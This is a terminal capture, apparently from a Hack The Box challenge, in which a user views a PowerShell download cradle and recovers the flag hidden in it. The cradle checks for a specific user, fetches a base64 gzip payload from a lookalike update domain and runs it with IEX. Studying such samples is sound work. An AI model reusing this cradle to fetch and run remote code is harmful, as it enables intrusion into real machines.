 [parrot@yoshl]-[13:14-29/10]-[/home/yoshl/Documents/HTBW]
$ batcat ./cradle.ps1 -l powershell
File: ./cradle.ps1
1 if([System.Security.Principal.WindowsIdentity]::GetCurrent().Name -ne 'secret_HQ\Arth'){exit};$w = New-Object net.webclient;$w.Proxy.Credentials=[Net.CredentialCache]::Default
NetworkCredentials;$d = $w.DownloadString('http://windowsliveupdater.com/updates/33' + '96f3bf5a605cc4' + '1bd0d6e229148' + '2a5/2_34122.gzip.b64');$s = New-Object IO.MemorySt
ream(,[Convert]::FromBase64String($d));$f = 'H' + 'T' + 'B' + '{p0w3rs' + 'h3ll' + '_Cr4d' + 'l3s_c4n_g3t' + '_th' + '3_j0b_d' + '0n3}';IEX (New-Object IO.StreamReader(New-Obj
ect IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
[parrot@yoshl]-[13:14-29/10]-[/home/yoshl/Documents/HTBW]
$ $f = 'H' + 'T' + 'B' + '{p0w3rs' + 'h3ll' + '_Cr4d' + 'l3s_c4n_g3t' + '_th' + '3_j0b_d' + '0n3}'
[parrot@yoshl]-[13:15-29/10]-[/home/yoshl/Documents/HTBW]
$ Write-Output $f
HTB{p0w3rsh3ll_Cr4dl3s_c4n_g3t_th3_j0b_d0n3}
[parrot@yoshl]-[13:15-29/10]-[/home/yoshl/Documents/HTBW]
$